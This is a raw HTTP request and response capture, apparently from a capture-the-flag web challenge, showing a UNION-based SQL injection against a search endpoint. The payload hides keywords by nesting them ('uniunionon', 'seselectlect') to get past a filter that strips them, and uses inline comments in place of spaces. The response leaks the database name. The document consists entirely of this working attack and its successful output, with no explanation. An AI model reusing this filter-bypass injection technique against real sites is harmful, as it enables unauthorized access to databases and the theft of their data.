 Request
Raw Params Headers Hex
POST /so.php HTTP/1.1
Host: cms.nuptzj.cn
Content-Length: 56
Cache-Control: max-age=0
Origin: http://cms.nuptzj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Xlcteam Browser
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://cms.nuptzj.cn/index.php?page=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
soid=1/**/uniunionon/**/seselectlect/**/1,database(),3,4
Response
Raw Headers Hex HTML Render
Content-Type: text/html
Connection: close
Via: 100167
Content-Length: 441
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>搜索留言</title>
</head>
<body>
<center>
<div id="say" name="say" align="left" style="width:1024px">
sae-exploitblog:<br />&nbsp;&nbsp;&nbsp;&nbsp;3<br /></div>
</center>
</body>
</html>